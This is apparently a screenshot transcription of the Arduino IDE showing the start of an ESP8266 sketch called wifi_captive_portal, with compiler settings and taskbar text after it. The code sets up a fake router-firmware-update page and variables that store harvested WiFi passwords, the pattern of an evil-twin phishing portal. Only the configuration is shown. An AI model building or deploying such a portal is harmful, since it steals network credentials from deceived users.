 wifi_captive_portal | Arduino 1.8.19
File Edit Sketch Tools Help
wifi_captive_portal
#include <ESP8266WebServer.h>
#include <EEPROM.h>
// Default SSID name
const char* SSID_NAME = "HomeAutomation";
// Default main strings
#define SUBTITLE "Router info."
#define TITLE "Update"
#define BODY "Your router firmware is out of date. Update your firmware to continue browsing normally."
#define POST_TITLE "Updating..."
#define POST_BODY "Your router is being updated. Please, wait until the proccess finishes.</br>Thank you."
#define PASS_TITLE "Passwords"
#define CLEAR_TITLE "Cleared"
// Init system settings
const byte HTTP_CODE = 200;
const byte DNS_PORT = 53;
const byte TICK_TIMER = 1000;
IPAddress APIP(192, 168, 1, 10); // Gateway
String allPass = "";
String newSSID = "";
String currentSSID = "";
Compiling sketch...
26 NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRAM (balanced), Use pgm_read macros for IRAM/PROGMEM, 4MB (FS:2MB OTA:~1019KB), 2, v2 Lower Memory, Disabled, None, Only Sketch, 115200 on COM3
Type here to search
17°C Mostly cloudy
ENG
8:24 PM
2/21/2024
2